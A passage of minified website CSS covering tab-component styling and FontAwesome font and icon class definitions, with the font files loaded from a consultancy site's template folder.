5px}.nn_tabs.left>.nav-tabs>li.error>a:hover,.nn_tabs.left>.nav-tabs>li.error.active>a{border-left-color:#bd362f}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.error>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.error>a:hover{border:1px solid #dd7a75;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.grey>a,.nn_tabs.left>.nav-tabs>li.grey>a:hover{border-left:5px solid #b3b3b3;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.grey>a:hover,.nn_tabs.left>.nav-tabs>li.grey.active>a{border-left-color:gray}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.grey>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.grey>a:hover{border:1px solid #b3b3b3;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.gray>a,.nn_tabs.left>.nav-tabs>li.gray>a:hover{border-left:5px solid #b3b3b3;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.gray>a:hover,.nn_tabs.left>.nav-tabs>li.gray.active>a{border-left-color:gray}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.gray>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.gray>a:hover{border:1px solid #b3b3b3;border-right-color:transparent}}.nn_tabs.left.outline_content>.tab-content{-webkit-border-radius:0 4px 4px 4px;-moz-border-radius:0 4px 4px 4px;border-radius:0 4px 4px 4px}.nn_tabs.right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.nn_tabs.right>.nav-tabs>li{margin-left:-1px !important;margin-bottom:0 !important}.nn_tabs.right>.nav-tabs>li>a{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.nn_tabs.right>.nav-tabs>li>a:hover{border-color:transparent;border-left-color:#ddd}.nn_tabs.right>.nav-tabs>li.active>a,.nn_tabs.right>.nav-tabs>li.active>a:hover{border-color:#ddd;border-left-color:transparent}.nn_tabs.right>.nav-tabs>li>a:focus,.nn_tabs.right>.nav-tabs>li.active>a:focus{border-left-color:transparent;-webkit-box-shadow:2px 0 2px rgba(234,176,63,0.5);-moz-box-shadow:2px 0 2px rgba(234,176,63,0.5);box-shadow:2px 0 2px rgba(234,176,63,0.5)}.nn_tabs.right>.nav-tabs>li.blue>a,.nn_tabs.right>.nav-tabs>li.blue>a:hover{border-right:5px solid #74b4e8;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.blue>a:hover,.nn_tabs.right>.nav-tabs>li.blue.active>a{border-right-color:#2384d3}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.blue>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.blue>a:hover{border:1px solid #74b4e8;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.primary>a,.nn_tabs.right>.nav-tabs>li.primary>a:hover{border-right:5px solid #74b4e8;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.primary>a:hover,.nn_tabs.right>.nav-tabs>li.primary.active>a{border-right-color:#2384d3}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.primary>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.primary>a:hover{border:1px solid #74b4e8;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.info>a,.nn_tabs.right>.nav-tabs>li.info>a:hover{border-right:5px solid #6fc2da;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.info>a:hover,.nn_tabs.right>.nav-tabs>li.info.active>a{border-right-color:#2f96b4}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.info>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.info>a:hover{border:1px solid #6fc2da;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.green>a,.nn_tabs.right>.nav-tabs>li.green>a:hover{border-right:5px solid #91c991;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.green>a:hover,.nn_tabs.right>.nav-tabs>li.green.active>a{border-right-color:#51a351}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.green>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.green>a:hover{border:1px solid #91c991;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.success>a,.nn_tabs.right>.nav-tabs>li.success>a:hover{border-right:5px solid #91c991;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.success>a:hover,.nn_tabs.right>.nav-tabs>li.success.active>a{border-right-color:#51a351}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.success>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.success>a:hover{border:1px solid #91c991;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.orange>a,.nn_tabs.right>.nav-tabs>li.orange>a:hover{border-right:5px solid #fbbf69;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.orange>a:hover,.nn_tabs.right>.nav-tabs>li.orange.active>a{border-right-color:#f89406}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.orange>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.orange>a:hover{border:1px solid #fbbf69;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.warning>a,.nn_tabs.right>.nav-tabs>li.warning>a:hover{border-right:5px solid #fbbf69;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.warning>a:hover,.nn_tabs.right>.nav-tabs>li.warning.active>a{border-right-color:#f89406}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.warning>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.warning>a:hover{border:1px solid #fbbf69;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.red>a,.nn_tabs.right>.nav-tabs>li.red>a:hover{border-right:5px solid #dd7a75;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.red>a:hover,.nn_tabs.right>.nav-tabs>li.red.active>a{border-right-color:#bd362f}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.red>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.red>a:hover{border:1px solid #dd7a75;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.danger>a,.nn_tabs.right>.nav-tabs>li.danger>a:hover{border-right:5px solid #dd7a75;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.danger>a:hover,.nn_tabs.right>.nav-tabs>li.danger.active>a{border-right-color:#bd362f}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.danger>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.danger>a:hover{border:1px solid #dd7a75;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.error>a,.nn_tabs.right>.nav-tabs>li.error>a:hover{border-right:5px solid #dd7a75;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.error>a:hover,.nn_tabs.right>.nav-tabs>li.error.active>a{border-right-color:#bd362f}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.error>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.error>a:hover{border:1px solid #dd7a75;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.grey>a,.nn_tabs.right>.nav-tabs>li.grey>a:hover{border-right:5px solid #b3b3b3;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.grey>a:hover,.nn_tabs.right>.nav-tabs>li.grey.active>a{border-right-color:gray}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.grey>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.grey>a:hover{border:1px solid #b3b3b3;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.gray>a,.nn_tabs.right>.nav-tabs>li.gray>a:hover{border-right:5px solid #b3b3b3;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.gray>a:hover,.nn_tabs.right>.nav-tabs>li.gray.active>a{border-right-color:gray}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.gray>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.gray>a:hover{border:1px solid #b3b3b3;border-left-color:transparent}}.nn_tabs.right.outline_content>.tab-content{-webkit-border-radius:4px 0 4px 4px;-moz-border-radius:4px 0 4px 4px;border-radius:4px 0 4px 4px}ul.nn-tabs-sm{display:none}@media(max-width:767px){.nn_tabs-responsive>ul.nn-tabs-sm{display:block}.nn_tabs-responsive>.nn_tabs{*zoom:1}.nn_tabs-responsive>.nn_tabs:before,.nn_tabs-responsive>.nn_tabs:after{display:table;content:"";line-height:0}.nn_tabs-responsive>.nn_tabs:after{clear:both}.nn_tabs-responsive>.nn_tabs>ul.nav-tabs{display:none}.nn_tabs-responsive>.nn_tabs>.tab-content>.tab-pane{display:block}.nn_tabs-responsive>.nn_tabs>.tab-content>.tab-pane .nn_tabs-title{display:block}.nn_tabs-responsive>.nn_tabs .fade{opacity:1}.nn_tabs-responsive>.nn_tabs.outline_content>.tab-content{border:0}.nn_tabs-responsive>.nn_tabs.outline_content>.tab-content>.tab-pane{padding:12px 0}}
@font-face{font-family:'FontAwesome';src:url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/fontawesome-webfont.eot);src:url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/fontawesome-webfont.eot) format('embedded-opentype'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/fontawesome-webfont.woff2) format('woff2'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/fontawesome-webfont.woff) format('woff'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/fontawesome-webfont.ttf) format('truetype'),url(https://www.consultoriaenproyectos.mx/templates/t/libs/fonts/fontawesome-webfont.svg) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yaho